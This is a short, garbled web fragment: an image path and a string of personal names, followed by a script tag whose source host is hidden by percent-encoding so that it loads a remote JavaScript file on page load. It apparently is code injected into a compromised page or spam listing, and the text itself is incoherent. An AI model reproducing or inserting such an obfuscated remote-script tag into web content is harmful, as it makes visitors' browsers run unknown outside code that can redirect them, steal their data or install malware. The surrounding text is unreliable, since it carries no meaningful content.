 juan lucas maximus kelly and luna lopez bts<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>